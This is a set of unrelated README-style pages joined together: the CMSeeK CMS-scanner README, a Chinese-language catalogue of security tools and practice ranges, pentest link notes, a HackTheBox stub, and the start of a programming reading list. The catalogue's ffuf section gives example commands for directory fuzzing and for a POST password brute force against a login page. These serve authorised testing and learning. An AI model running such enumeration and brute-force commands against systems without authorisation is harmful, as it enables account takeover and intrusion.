<a href="https://twitter.com/r3dhax0r"><img src="https://img.shields.io/twitter/url/https/github.com/Tuhinshubhra/CMSeeK.svg?style=social" alt="Twitter" /></a>
</p>
## What is a CMS?
> A content management system (CMS) manages the creation and modification of digital content. It typically supports multiple users in a collaborative environment. Some noteable examples are: *WordPress, Joomla, Drupal etc*.
## Release History
```
- Version 1.1.2 [19-05-2019]
- Version 1.1.1 [01-02-2019]
- Version 1.1.0 [28-08-2018]
- Version 1.0.9 [21-08-2018]
- Version 1.0.8 [14-08-2018]
- Version 1.0.7 [07-08-2018]
...
```
[Changelog File](https://github.com/Tuhinshubhra/CMSeeK/blob/master/CHANGELOG)
## Functions Of CMSeek:
- Basic CMS Detection of over 170 CMS
- Drupal version detection
- Advanced Wordpress Scans
- Detects Version
- User Enumeration
- Plugins Enumeration
- Theme Enumeration
- Detects Users (3 Detection Methods)
- Looks for Version Vulnerabilities and much more!
- Advanced Joomla Scans
- Version detection
- Backup files finder
- Admin page finder
- Core vulnerability detection
- Directory listing check
- Config leak detection
- Various other checks
- Modular bruteforce system
- Use pre made bruteforce modules or create your own and integrate with it
## Requirements and Compatibility:
CMSeeK is built using **python3**, you will need python3 to run this tool and is compitable with **unix based systems** as of now. Windows support will be added later. CMSeeK relies on **git** for auto-update so make sure git is installed.
## Installation and Usage:
It is fairly easy to use CMSeeK, just make sure you have python3 and git (just for cloning the repo) installed and use the following commands:
- git clone `https://github.com/Tuhinshubhra/CMSeeK`
- cd CMSeeK
- pip/pip3 install -r requirements.txt
For guided scanning:
- python3 cmseek.py
Else:
- python3 cmseek.py -u <target_url> [...]
Help menu from the program:
```
USAGE:
python3 cmseek.py (for guided scanning) OR
python3 cmseek.py [OPTIONS] <Target Specification>
SPECIFING TARGET:
-u URL, --url URL Target Url
-l LIST, --list LIST Path of the file containing list of sites
for multi-site scan (comma separated)
MANIPULATING SCAN:
-i cms, --ignore--cms cms Specify which CMS IDs to skip in order to
avoid flase positive. separated by comma ","
--strict-cms cms Checks target against a list of provided
CMS IDs. separated by comma ","
--skip-scanned Skips target if it's CMS was previously detected.
RE-DIRECT:
--follow-redirect Follows all/any redirect(s)
--no-redirect Skips all redirects and tests the input target(s)
USER AGENT:
-r, --random-agent Use a random user agent
--googlebot Use Google bot user agent
--user-agent USER_AGENT Specify a custom user agent
OUTPUT:
-v, --verbose Increase output verbosity
VERSION & UPDATING:
--update Update CMSeeK (Requires git)
--version Show CMSeeK version and exit
HELP & MISCELLANEOUS:
-h, --help Show this help message and exit
--clear-result Delete all the scan result
--batch Never ask you to press enter after every site in a list is scanned
EXAMPLE USAGE:
python3 cmseek.py -u example.com # Scan example.com
python3 cmseek.py -l /home/user/target.txt # Scan the sites specified in target.txt (comma separated)
python3 cmseek.py -u example.com --user-agent Mozilla 5.0 # Scan example.com using custom user-Agent Mozilla is 5.0 used here
python3 cmseek.py -u example.com --random-agent # Scan example.com using a random user-Agent
python3 cmseek.py -v -u example.com # enabling verbose output while scanning example.com
```
## Checking For Update:
You can check for update either from the main menu or use `python3 cmseek.py --update` to check for update and apply auto update.
P.S: Please make sure you have `git` installed, CMSeeK uses git to apply auto update.
## Detection Methods:
CMSeek detects CMS via the following:
- HTTP Headers
- Generator meta tag
- Page source code
- robots.txt
## Supported CMSs:
CMSeeK currently can detect **170+** CMS. Check the list here: [cmss.py](https://github.com/Tuhinshubhra/CMSeeK/blob/master/cmseekdb/cmss.py) file which is present in the `cmseekdb` directory.
All the cmss are stored in the following way:
```
cmsID = {
'name':'Name Of CMS',
'url':'Official URL of the CMS',
'vd':'Version Detection (0 for no, 1 for yes)',
'deeps':'Deep Scan (0 for no 1 for yes)'
}
```
## Scan Result:
All of your scan results are stored in a json file named `cms.json`, you can find the logs inside the `Result\<Target Site>` directory, and as of the bruteforce results they're stored in a txt file under the site's result directory as well.
Here is an example of the json report log:

## Bruteforce Modules:
CMSeek has a modular bruteforce system meaning you can add your custom made bruteforce modules to work with cmseek. A proper documentation for creating modules will be created shortly but in case you already figured out how to (pretty easy once you analyze the pre-made modules) all you need to do is this:
1. Add a comment exactly like this `# <Name Of The CMS> Bruteforce module`. This will help CMSeeK to know the name of the CMS using regex
2. Add another comment `### cmseekbruteforcemodule`, this will help CMSeeK to know it is a module
3. Copy and paste the module in the `brutecms` directory under CMSeeK's directory
4. Open CMSeeK and Rebuild Cache using `R` as the input in the first menu.
5. If everything is done right you'll see something like this (refer to screenshot below) and your module will be listed in bruteforce menu the next time you open CMSeeK.
<p align='center'>
<img alt="Cache Rebuild Screenshot" width="600px" src="https://i.imgur.com/yhdzTYr.png" />
</p>
## Need More Reasons To Use CMSeeK?
If not anything you can always enjoy exiting CMSeeK *(please don't)*, it will bid you goodbye in a random goodbye message in various languages.
Also you can try reading comments in the code those are pretty random and weird!!!
## Screenshots:
<p align="center">
<img alt="Main Menu" src="https://i.imgur.com/Eij6QvX.png" />
<br><em>Main Menu</em><br>
<img alt="Scan Result" src="https://i.imgur.com/u0iyLdB.png" />
<br><em>Scan Result</em><br>
<img alt="WordPress Scan Result" src="https://i.imgur.com/cOtCJLj.png" />
<br><em>WordPress Scan Result</em><br>
</p>
## Guidelines for opening an issue:
Please make sure you have the following info attached when opening a new issue:
- Target
- Exact copy of error or screenshot of error
- Your operating system and python version
**Issues without these informations might not be answered!**
## Disclaimer:
**Usage of CMSeeK for testing or exploiting websites without prior mutual consistency can be considered as an illegal activity. It is the final user's responsibility to obey all applicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program.**
## License:
CMSeeK is licensed under [GNU General Public License v3.0](https://github.com/Tuhinshubhra/CMSeeK/blob/master/LICENSE)
## Follow Me @r3dhax0r:
[Twitter](https://twitter.com/r3dhax0r)
## Team:
[Team : Virtually Unvoid Defensive (VUD)](https://twitter.com/virtuallyunvoid)
|
安全项目收集,在此处收集一些Github以及其他开源项目
Tips:很多都是Star中的,可以去我的Star里面看看
# 安全扫描工具
## [XRAY](https://github.com/chaitin/xray)
[](https://img.shields.io/github/stars/chaitin/xray)
说明:一款功能强大的安全评估工具
功能:XSS检测、SQL注入、命令/代码注入检测、目录枚举、弱口令检测
[DETAIL](https://github.com/coltisa/security_collection/tree/main/xray)
## [RAD](https://github.com/chaitin/rad)
说明:Rad主要是可以通过爬取网站的URL,泛洪辐射到全站,从一个URL开始,辐射到一整个站点空间,一款专为安全扫描而生的浏览器爬虫,也是长亭的可以配合XRAY使用
[]()
## [Ary](https://github.com/TeraSecTeam/ary)
[]()
说明:多种扫描工具的集成。Ary 是一个集成类工具,主要用于调用各种安全工具,从而形成便捷的一键式渗透。
**目前在CentOS上用不了,待作者更新[2022年3月17日]**
报错:[2002] Failed to execute script ary
## [OneDragon](https://github.com/possib1e/OneDragon)
[]()
说明:多种扫描工具的集成,一键化漏洞扫描。全自动化挖洞,助力挖SRC的赏金猎人白帽子,一键实现子域名扫描,全端口扫描,目录扫描,漏洞扫描。
**目前在CentOS上用不了,待作者更新[2022年3月17日]**
报错:ModuleNotFoundError: No module named 'config.setting'
## [ESD](https://github.com/FeeiCN/ESD)
Enumeration Sub Domain 子域名扫描工具
[]()
说明:简洁好用
## [Goby](https://cn.gobies.org/)
说明:是一款快速梳理资产暴露攻击面的情报挖掘扫描工具,即“网络空间测绘”。可以用来自动爬取子域名、二级域名字典爆破、关联域名查询、支持连接FOFA、XRAY插件、扩大数据源、自定义PoC等
食用指南:https://www.freebuf.com/articles/web/245845.html
## [Nikto](https://github.com/sullo/nikto)
[]()
说明:Nikto是一款开源的(GPL)网页服务器扫描器,它可以对网页服务器进行全面的多种扫描,可以读出服务版本信息、PHP信息等。Kali集成该工具。
## [NMAP](https://github.com/nmap/nmap)
[]()
说明:主机扫描,脚本扫描,隐蔽扫描,端口扫描,服务识别,OS识别,探测WAF
[DETAIL](https://github.com/coltisa/security_collection/tree/main/nmap)
## [Arachni](https://github.com/cmcmsec/arachni)
Web Application Security Scanner Framework
[]()
说明:Web漏洞扫描工具,可以扫描XSS、SQL注入等漏洞
Arachni - Web User Interface
UI: https://github.com/cmcmsec/arachni-ui-web
## [InfoScripts](https://github.com/fatmo666/InfoScripts)
[]()
说明:渗透测试/SRC挖掘中用于信息收集的脚本集合,存活主机探测:HostUpCheck.py、HTTP-header信息收集:HeaderCheck.py、CDN探测:CDNCheck.py、CDN绕过:CDNByPass.py、C段扫描:CWebScanner.py、目录爆破:DirBruter.py、整站爬虫:Crawler.py、phpinfo信息收集、分析:PhpInfoCheck.py、端口扫描:PortScanner.py、旁站查询:OtherSiteSearcher.py
## [TotalPass](https://github.com/0xHJK/TotalPass)
[]()
说明:扫描目标设备是否存在默认密码,搜索常见设备默认密码,支持手动和自动更新密码库。目前支持的设备类型:SSH、Telnet、SNMP、Redis
## [FFUF](https://github.com/ffuf/ffuf)
[]()
说明:进行目录爆破扫描,GET、POST参数爆破
Kali环境示例命令,常规目录扫描
```
ffuf -u https://target.cn/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 2000 -c
```
模拟GET参数请求,将FUZZ关键字定义为URL的一部分。假设无效的GET参数名响应为4242字节,将其过滤
```
ffuf -w /path/to/paramnames.txt -u https://target/script.php?FUZZ=value -fs 4242
```
模拟GET参数请求,参数名已知,值未知。假设响应代码401为参数值错误,将其过滤
```
ffuf -w /path/to/values.txt -u https://target/script.php?valid_name=FUZZ -fc 401
```
模拟POST请求,过滤掉401的返回代码
```
ffuf -w /path/to/postdata.txt -X POST -d "username=admin\&password=FUZZ" https://target/login.php -fc 401
```
| 常用参数 | 说明 |
| ------------ | ----------------------------------------- |
| -u | 指定URL |
| -w | 指定字典文件 |
| -t int | 并发线程数量,默认40 |
| -c | 带颜色输出 |
| -H | 指定Header,"Name: Value",可以多个-H参数 |
| -s | 安静模式,不打印额外信息 |
| -x | HTTP Proxy URL |
| -r | 跟随重定向 |
| -o string | 输出到文件 |
| -of string | 输出文件格式,json, csv, ecsv,默认json |
| -timeout int | 请求超时时间,默认10s |
| -fs string | 过滤HTTP回复的大小,过滤掉设置值 |
| -fc string | 过滤请求响应代码,过滤掉设置值 |
## [WFuzz](https://github.com/xmendez/wfuzz)
[]()
说明:目录爆破
基本使用,目录爆破,根据字典过滤404响应,对目标URL进行爆破,FUZZ指代爆破部分
```
wfuzz -w wordlist/general/common.txt --hc 404 http://testphp.vulnweb.com/FUZZ
```
安装参考,Python环境直接PIP安装(需要找到对应的版本)
```
pip install wfuzz
```
使用参考:https://wfuzz.readthedocs.io/en/latest/
## [linglong](https://github.com/awake1t/linglong)
[]()
说明:实测扫描扫出的东西有限,其就是XRAY主动扫描。甲方资产巡航扫描系统。系统定位是发现资产,进行端口爆破。帮助企业更快发现弱口令问题。主要功能包括: 资产探测、端口爆破、定时任务、管理后台识别、报表展示

# 其它工具
## [Proxies](https://github.com/0xHJK/Proxies)
[]()
说明:100行Python代码快速获得一个代理池,两分钟获得数千个有效代理
## [BerylEnigma](https://github.com/ffffffff0x/BerylEnigma)
[]()
说明:一个CTF+渗透测试工具包,主要实现一些常用的加密与编码功能,在软件使用过程中发现问题或建议欢迎提交 issue,也欢迎提交新功能需求。
## [Penetration](https://github.com/saucer-man/penetration-script)-Script
一些渗透测试常用的小脚本
[]()
功能:爬取免费代理、爬取全国高校域名、端口扫描(python-nmap)、信息泄露扫描(备份文件、GIT、SVN等)、SQL盲注框架、未授权服务扫描、递归爬取某链接中的URL、PHP随机亦或生成某关键字、域名批量转ip、根据网段生成IP列表、内外方面探测开放端口、基于Selenium的登录爆破脚本、子域名相关:子域名爆破、基于各大在线网站的子域名收集脚本、从URL中解析出顶级域名、补天公益爬虫
## [name-fuzz](https://github.com/ffffffff0x/name-fuzz)
[]()
说明:针对目标已知信息的字典生成工具。攻击者收集工号、邮箱名,或者直接生成用户名字典进行爆破,成功率非常高
## [MobSF](https://github.com/MobSF/Mobile-Security-Framework-MobSF)
[]()
说明:移动安全检测平台Mobile-Security-Framework。Mobile Security Framework (MobSF) is an automated, all-in-one mobile application (Android/iOS/Windows) pen-testing, malware analysis and security assessment framework capable of performing
Mobile Security Framework 是一个自动化的移动App安全测试工具,支持Android和iOS双平台,能够进行静态、动态分析以及Web API测试。MobSF经常被用来对Android或iOS app进行快速安全分析,支持二进制APK&IPA形式以及源代码的zip压缩包。
MobSF支持静态和动态分析。
静态分析,可以对Android、iOS和Windows端移动应用进行快速高效的安全分析,分析组件漏送、协议漏洞、API漏洞等,可以对压缩包内的源代码进行安全审计;动态分析,主要进行中间人攻击漏洞、协议安全、恶意URL的分析;
动态分析,主要对App的交互进行抓包分析。
## [ShiroScan](https://github.com/sv3nbeast/ShiroScan)
[]()
说明:Shiro<=1.2.4反序列化,一键检测工具
## [Sherlock](https://github.com/sherlock-project/sherlock)
[]()
说明:根据用户名寻找社交账号。Hunt down social media accounts by username across [social networks](https://github.com/sherlock-project/sherlock/blob/master/sites.md)
## [DefaultCreds-cheat-sheet](https://github.com/ihebski/DefaultCreds-cheat-sheet)
[]()
说明:各种厂商默认密码表。One place for all the default credentials to assist the Blue/Red teamers activities on finding devices with default password
## [YaKit](https://github.com/yaklang/yakit)
[]()
说明:国产版的BurpSuite类似工具。MITM实现BurpSuite的国产化替代、PoC/Exp的超集,通过GUI快速对目标进行漏洞探测、史上最强的插件系统设计,你想要的应有尽有、Yak Cloud IDE:内置智能提示的Yak语言云IDE、原生支持的内网穿透,横向漏洞测试效率大增、不依赖Java环境即可原生测试Java类
部署说明:https://www.yaklang.io/docs/startup/
使用说明:https://mp.weixin.qq.com/s?__biz=MzI4NTcxMjQ1MA==&mid=2247554048&idx=1&sn=56ec20ad3a1614e714002509aaba806b
## [OpenCTI](https://github.com/OpenCTI-Platform/opencti)
[]()
说明:OpenCTI 即 Open Cyber Threat Intelligence Platform,开源网络威胁情报平台。它的创建是为了构建、存储、组织和可视化有关网络威胁的技术和非技术信息。它使用基于 STIX 2 标准的知识模式来执行数据的结构化。并被设计为现代 Web 应用程序,包括 GraphQL API 和面向 UX的前端。此外,OpenCTI 可以与其他工具和应用程序集成,如 MISP、TheHive、MITRE ATT&CK 等
说明参考:https://mp.weixin.qq.com/s?__biz=MzUyMTE0MDQ0OA==&mid=2247491498&idx=1&sn=c2f33f7c09690786fe50dc9d6efe17a4
## 目录扫描工具
# 社会工程学
## [Mailget](https://github.com/Ridter/Mailget)
[]()
说明:通过脉脉用户猜测企业邮箱
# 信息泄露扫描
扫描Github等平台关键字的项目
## [VIPKID GITHUB MONITOR](https://github.com/VKSRC/Github-Monitor)
[](https://img.shields.io/github/stars/VKSRC/Github-Monitor)
说明:代码泄露扫描,支持Docker-Compose部署。VIPKID安全研发团队打造的用于监控Github代码仓库的系统。

## [CODE6](https://github.com/4x99/code6)
[](https://img.shields.io/github/forks/4x99/code6)
[](https://img.shields.io/github/forks/4x99/code6)
说明:页面简洁,部署简单。码小六是一款 GitHub 代码泄露监控系统,通过定期扫描 GitHub 发现代码泄露行为,为企业安全保驾护航!

## [Github leaked patrol](https://github.com/MiSecurity/x-patrol)
[](https://img.shields.io/github/stars/MiSecurity/x-patrol)
说明:小米的代码泄露扫描。Github Leaked Patrol为一款Github泄露巡航工具,提供了WEB管理端,后台数据库支持SQLITE3、MYSQL和POSTGRES
## [GShark](https://github.com/madneal/gshark)
[](https://img.shields.io/github/stars/madneal/gshark)
说明:Go语言编写的,需要有Go语言环境。Support multi platform, including Gitlab, Github, Searchcode。
## [Hawkeye](https://github.com/0xbug/Hawkeye)
[](https://github.com/0xbug/Hawkeye/network)
[](https://github.com/0xbug/Hawkeye/stargazers)
[](https://www.python.org/)
说明:监控Github代码库,及时发现员工托管公司代码到GitHub行为并预警,降低代码泄露风险

## [GSIL](https://github.com/FeeiCN/GSIL)
[](https://img.shields.io/github/stars/FeeiCN/GSIL)
GitHub Sensitive Information Leakage
说明:Python开发的,似乎没有图形化界面。Monitor Github sensitive information leaks in near real time and send alert notifications.
## [Dump all](https://github.com/0xHJK/dumpall)
[]()
说明:.git、.svn泄露利用工具。多种泄漏形式,一种利用方式。`.git`源代码泄漏、`.svn`源代码泄漏、`.DS_Store`信息泄漏
# 其它参考信息
## [HackReport](https://github.com/awake1t/HackReport)
[]()
说明:本项目在脱敏的情况下整理出常见的报告模板、红蓝对抗技巧、渗透测试方法大全、大型会议PPT
## [Security PPT](https://github.com/FeeiCN/Security-PPT)
[]()
说明:各大安全厂商的技术PPT
## [redteam-tools](https://github.com/r0eXpeR/redteam-tools)
[]()
说明:红队工具
1.getinfo.sh - 内网信息收集shell脚本
2.httpx.sh - httpx+nuclei批量漏洞探测脚本
3.httpx-url.sh - httpx+nuclei单URL漏洞探测脚本
4.get_title.py - 快速从IP+端口从提取HTTP
5.icohash.sh - 获取icon_hash
## [1earn ](https://github.com/ffffffff0x/1earn)
[]()
说明:ffffffff0x 团队维护的安全知识框架,内容包括不仅限于 web安全、工控安全、取证、应急、蓝队设施部署、后渗透、Linux安全、各类靶机writup。本项目的初衷是分享知识资源,让更多人接触和了解安全、运维领域,但受限于本人能力有限,难免会有错误和借鉴的地方,对于内容中有疑问或建议请提交 issue.
文章链接:[学习路线](https://github.com/ffffffff0x/1earn/blob/master/roadmap.md)、[JWT安全](https://github.com/ffffffff0x/1earn/blob/master/1earn/Security/RedTeam/Web%E5%AE%89%E5%85%A8/Web_Tricks/JWT%E5%AE%89%E5%85%A8.md)、[工控协议](https://github.com/ffffffff0x/1earn/blob/master/1earn/Security/ICS/%E5%B7%A5%E6%8E%A7%E5%8D%8F%E8%AE%AE.md)
## [Pentest101](https://github.com/ffffffff0x/Pentest101)
[]()
说明:每周分享一些关于渗透测试的知识点,由ffffffff0x 团队维护
## [PenetrationTest-Tips](https://github.com/Power7089/PenetrationTest-Tips)
[]()
说明:渗透测试小技巧,渗透测试Tips
## [Mind-Map](https://github.com/phith0n/Mind-Map)
[]()
说明:各种安全相关思维导图整理收集
## [红队攻击思维](https://cloud.tencent.com/developer/article/1480895)
说明:各种学习资料,包括攻防测试手册、CheckList、靶场等
## [火线ZONE](https://zone.huoxian.cn/)
说明:各种学习资料,工具、渗透姿势等
# 防御工具
## [X-WAF](https://github.com/xsec-lab/x-waf)
[]()
说明:基于Openresty,Lua+NGINX框架。适用于中小企业的云WAF。
## [Lua-Resty-WAF](https://github.com/p0pr0ck5/lua-resty-waf)
[]()
说明:基于Lua+NGINX框架。High-performance WAF built on the OpenResty stack。
## [NGX_Lua_WAF](https://github.com/loveshell/ngx_lua_waf)
[]()
说明:基于Lua+NGINX框架。ngx_lua_waf是一个基于lua-nginx-module(openresty)的web应用防火墙。
## [OpenWAF](https://github.com/titansec/OpenWAF)
[]()
说明:基于Lua+NGINX框架。Web security protection system based on openresty。
## [QSNM](https://github.com/iqiyi/qnsm)
[]()
说明:QNSM(IQIYI Network Security Monitor) 是一个旁路部署的全流量、实时、高性能网络安全监控引擎,基于DPDK开发,集成了DDoS检测和IDPS模块。IDPS模块基于[Suricata](https://github.com/OISF/suricata),并新增了一些特性。QNSM is network security monitoring framework based on DPDK.
## [OSSEC-WUI](https://github.com/NunesGodinho/OSSEC-WUI)
[]()
说明:HIDS OSSEC平台UI
# 靶场与练习
## [Pikachu](https://github.com/zhuifengshaonianhanlu/pikachu)
[]()
说明:基于PHP,可以使用Docker部署。一个好玩的Web安全-漏洞测试平台
## [TIWAP](https://github.com/tombstoneghost/TIWAP)
[]()
说明:TIWAP是一款包含大量漏洞的Web应用渗透测试学习工具,同时也开始一个Web安全测试平台,该工具基于Python和Flask实现其功能。当前版本的TIWAP实验环境中包含了二十种安全漏洞,具体如下所示:、SQL注入、Blind SQL注入、NoSQL注入、Command注入、业务逻辑漏洞、敏感数据泄露、XML外部实体、安全错误配置、反射型XSS、存储型XSS、基于DOM的XSS、HTML注入、不安全的证书验证、硬编码Credentials、不安全的文件上传、暴力破解、目录遍历、跨站请求伪造(CSRF)、服务器端请求伪造(SSRF)、服务器端模板注入(SSTI)
说明参考:https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651154560&idx=4&sn=92d991f201725307b8c8fe339d4ad765
## Hack The Box
靶场渗透测试练习平台
https://www.hackthebox.com/universities
[](https://www.hackthebox.com/)
使用参考:
https://zhuanlan.zhihu.com/p/98483328
https://www.cnblogs.com/black--horse/p/14705919.html
安全导航
https://www.t00ls.cc/navi.html
|
# Notes
Links related to
- https://jhalon.github.io/becoming-a-pentester/
- https://blog.it-securityguard.com
- https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/
- https://securityonline.info/
- https://blackwintersecurity.com
- https://www.owasp.org/index.php/Attack_Surface_Analysis_Cheat_Sheet
# computer security
- https://www.ohshitwhatnow.org/2018/10/21/computer-security-for-activists-everyone-october-2018-slides-resources/
# VM Images and Pentest labs
- https://www.hacker101.com
- https://www.root-me.org/?page=news&lang=en
- https://www.vulnhub.com
- https://www.hackthebox.eu
# Vulnerabilities lookup
- https://packetstormsecurity.com
- https://nvd.nist.gov
- https://www.cvedetails.com
- https://cve.mitre.org
# Writeups
- https://medium.com/secjuice/hackthebox-bashed-write-up-eceb6b9f6d6f
# mobile
- https://mobisec.reyammer.io/slides
## Android
- Pentesting Android applications by reversing and finding attack surfaces: https://blog.usejournal.com/an-intro-to-pentesting-an-android-phone-464ec4860f39
# Authentication
## SAML
- https://epi052.gitlab.io/notes-to-self/blog/2019-03-07-how-to-test-saml-a-methodology/
# Active Directory
- Attack Methods for Gaining Domain Admin Rights in Active Directory https://adsecurity.org/?p=2362
|
# PC - HackTheBox - Writeup
Linux, 30 Base Points, Easy

## Machine

## PC is still an active machine, A [Full writeup](PC-Writeup.pdf) is available, Access to the writeup requires the root hash as the password.
Telegram: [@evyatar9](https://t.me/evyatar9)
Discord: [evyatar9#5800](https://discordapp.com/users/812805349815091251)
 |
<!-- START doctoc generated TOC please keep comment here to allow auto update -->
<!-- DON'T EDIT THIS SECTION, INSTEAD RE-RUN doctoc TO UPDATE -->
## Table of Contents
- [Professional Programming - about this list](#professional-programming---about-this-list)
- [Contributing to this list](#contributing-to-this-list)
- [Must-read books](#must-read-books)
- [Must-read articles](#must-read-articles)
- [Other general material and list of resources](#other-general-material-and-list-of-resources)
- [Books](#books)
- [Articles](#articles)
- [Axioms](#axioms)
- [Courses](#courses)
- [Topics](#topics)
- [Algorithm and data structures](#algorithm-and-data-structures)
- [API design & development](#api-design--development)
- [Attitude, habits, mindset](#attitude-habits-mindset)
- [Procrastination](#procrastination)
- [Authentication/authorization](#authenticationauthorization)
- [Automation](#automation)
- [Beyond software engineering & random](#beyond-software-engineering--random)
- [Biases](#biases)
- [Business](#business)
- [Cache](#cache)
- [Career growth](#career-growth)
- [Getting to Staff Eng](#getting-to-staff-eng)
- [Characters sets](#characters-sets)
- [Clouds](#clouds)
- [Code reviews](#code-reviews)
- [Coding & code quality](#coding--code-quality)
- [Communication](#communication)
- [Compilers](#compilers)
- [Configuration](#configuration)
- [Databases](#databases)
- [Data formats](#data-formats)
- [Data science/data engineering](#data-sciencedata-engineering)
- [Debugging](#debugging)
- [Design (visual, UX, UI, typography)](#design-visual-ux-ui-typography)
- [Design (OO modeling, architecture, patterns, anti-patterns, etc.)](#design-oo-modeling-architecture-patterns-anti-patterns-etc)
- [Design: database schema](#design-database-schema)
- [Design: patterns](#design-patterns)
- [Design: simplicity](#design-simplicity)
- [Dev environment & tools](#dev-environment--tools)
- [Diversity & inclusion](#diversity--inclusion)
- [Docker](#docker)
- [Documentation](#documentation)
- [Dotfiles](#dotfiles)
- [Editors & IDE](#editors--ide)
- [Email](#email)
- [Engineering management](#engineering-management)
- [Exercises](#exercises)
- [Experimentation](#experimentation)
- [Functional programming (FP)](#functional-programming-fp)
- [Graphics](#graphics)
- [Hardware](#hardware)
- [HTTP](#http)
- [Humor](#humor)
- [Incident response (oncall, alerting, outages, firefighting, postmortem)](#incident-response-oncall-alerting-outages-firefighting-postmortem)
- [Postmortem](#postmortem)
- [Internet](#internet)
- [Interviewing](#interviewing)
- [Kubernetes](#kubernetes)
- [Learning & memorizing](#learning--memorizing)
- [Licenses (legal)](#licenses-legal)
- [Linux (system management)](#linux-system-management)
- [Low-code/no-code](#low-codeno-code)
- [Low-level, assembly](#low-level-assembly)
- [Machine learning/AI](#machine-learningai)
- [Math](#math)
- [Network](#network)
- [Observability (monitoring, logging, exception handling)](#observability-monitoring-logging-exception-handling)
- [Logging](#logging)
- [Error/exception handling](#errorexception-handling)
- [Monitoring](#monitoring)
- [Operating system (OS)](#operating-system-os)
- [Over-engineering](#over-engineering)
- [Performance](#performance)
- [Personal knowledge management (PKM)](#personal-knowledge-management-pkm)
- [Personal productivity](#personal-productivity)
- [Perspective](#perspective)
- [Privacy](#privacy)
- [Problem solving](#problem-solving)
- [Project management](#project-management)
- [Programming languages](#programming-languages)
- [Python](#python)
- [JavaScript](#javascript)
- [Garbage collection](#garbage-collection)
- [Programming paradigm](#programming-paradigm)
- [Reading](#reading)
- [Refactoring](#refactoring)
- [Regex](#regex)
- [Releasing & deploying](#releasing--deploying)
- [Versioning](#versioning)
- [Checklists](#checklists)
- [Feature flags](#feature-flags)
- [Testing in production](#testing-in-production)
- [Search](#search)
- [Security](#security)
- [Shell (command line)](#shell-command-line)
- [SQL](#sql)
- [System administration](#system-administration)
- [System architecture](#system-architecture)
- [Scalability](#scalability)
- [Reliability](#reliability)
- [Resiliency](#resiliency)
- [Site Reliability Engineering (SRE)](#site-reliability-engineering-sre)
- [Technical debt](#technical-debt)
- [Testing](#testing)
- [Tools](#tools)
- [Type system](#type-system)
- [Version control (Git)](#version-control-git)
- [Work ethics, productivity & work/life balance](#work-ethics-productivity--worklife-balance)
- [Web development](#web-development)
- [Writing (communication, blogging)](#writing-communication-blogging)
- [Resources & inspiration for presentations](#resources--inspiration-for-presentations)
- [Keeping up-to-date](#keeping-up-to-date)
- [Concepts](#concepts)
- [My other lists](#my-other-lists)
<!-- END doctoc generated TOC please keep comment here to allow auto update -->
# Professional Programming - about this list
> Give me six hours to chop down a tree and I will spend the first four sharpening the axe. (Abraham Lincoln)
A collection of full-stack resources for programmers.
The goal of this page is to make you a more proficient developer. You'll find only resources that I've found truly inspiring, or that have become timeless classics.
This page is not meant to be comprehensive. I am trying to keep it light and not too overwhelming. The selection of articles is opinionated.
Items:
- 🧰 : list of resources
- 📖 : book
- 🎞 : video/movie extract/movie/talk
- 🏙 : slides/presentation
- ⭐️ : must-read
- 📃 : paper
## Contributing to this list
Feel free to open a PR to contribute! I will not be adding everything: as stated above, I am trying to keep the list concise.
## Must-read books
I've found these books incredibly inspiring:
- 📖 [The Pragmatic Programmer: From Journeyman to
Master](https://pragprog.com/titles/tpp20/): hands-on the most inspiring and useful book I've read about programming.
- 📖 [Code Complete: A Practical Handbook of Software
Construction](http://www.amazon.com/Code-Complete-Practical-Handbook-Construction/dp/0735619670): a nice addition to The Pragmatic Programmer, gives you the necessary framework to talk about code.
- 📖 [Release It!](https://smile.amazon.com/Release-Design-Deploy-Production-Ready-Software/dp/1680502395): this books goes beyond code and gives you best practices for building production-ready software. It will give you about 3 years worth of real-world experience.
- 📖 [Scalability Rules: 50 Principles for Scaling Web Sites](https://smile.amazon.com/Scalability-Rules-Principles-Scaling-Sites/dp/013443160X)
- 📖 [The Linux Programming Interface: A Linux and UNIX System Programming Handbook](http://www.amazon.com/The-Linux-Programming-Interface-Handbook/dp/1593272200): outside of teaching you almost everything you need to know about Linux, this book will give you insights into how software evolves, and the value of having simple & elegant interfaces.
- 📖 [Structure and interpretation of Computer Programs](https://web.mit.edu/6.001/6.037/sicp.pdf) (free): One of the most influential textbooks in Computer Science (written and used at MIT), SICP has been influential in CS education. [Byte](<https://en.wikipedia.org/wiki/Byte_(magazine)>) recommended SICP "for professional programmers who are really interested in their profession".
There are some free books available, including:
- 📖 [Professional software development](http://mixmastamyk.bitbucket.io/pro_soft_dev/): pretty complete and a good companion to this page. The free chapters are mostly focused on software development processes: design, testing, code writing, etc. - and not so much about tech itself.
- 🧰 [vhf/free-programming-books](https://github.com/vhf/free-programming-books)
- 🧰 [EbookFoundation/free-programming-books](https://github.com/EbookFoundation/free-programming-books/blob/master/books/free-programming-books.md)
## Must-read articles
- [Practical Advice for New Software Engineers](http://product.hubspot.com/blog/practical-advice-for-new-software-engineers)
- [On Being A Senior Engineer](http://www.kitchensoap.com/2012/10/25/on-being-a-senior-engineer/)
- [Lessons Learned in Software Development](http://henrikwarne.com/2015/04/16/lessons-learned-in-software-development/): one of those articles that give you years of hard-earned lessons, all in one short article. Must read.
- [Things I Learnt The Hard Way](https://blog.juliobiason.me/thoughts/things-i-learnt-the-hard-way/)
- Spec first, then code
- Tests make better APIs
- Future thinking is future trashing
- Documentation is a love letter to your future self
- Sometimes, it's better to let the application crash than do nothing
- Understand and stay away of cargo cult
- "Right tool for the job" is just to push an agenda
- Learn the basics functional programming
- ALWAYS use timezones with your dates
- ALWAYS use UTF-8
- Create libraries
- Learn to monitor
- Explicit is better than implicit
- Companies look for specialists but keep generalists longer
- The best secure way to deal with user data is not to capture it
- When it's time to stop, it's time to stop
- You're responsible for the use of your code
- Don't tell "It's done" when it's not
- Pay attention on how people react to you
- Beware of micro-aggressions
- Keep a list of "Things I Don't Know"
- [Signs that you're a good programmer](http://www.yacoset.com/Home/signs-that-you-re-a-good-programmer)
- [Signs that you're a bad programmer](http://www.yacoset.com/Home/signs-that-you-re-a-bad-programmer)
- [7 absolute truths I unlearned as junior developer](https://monicalent.com/blog/2019/06/03/absolute-truths-unlearned-as-junior-developer/)
- Early in your career, you can learn 10x more in a supportive team in 1 year, than coding on your own
- Every company has problems, every company has technical debt.
- Being overly opinionated on topics you lack real-world experience with is pretty arrogant.
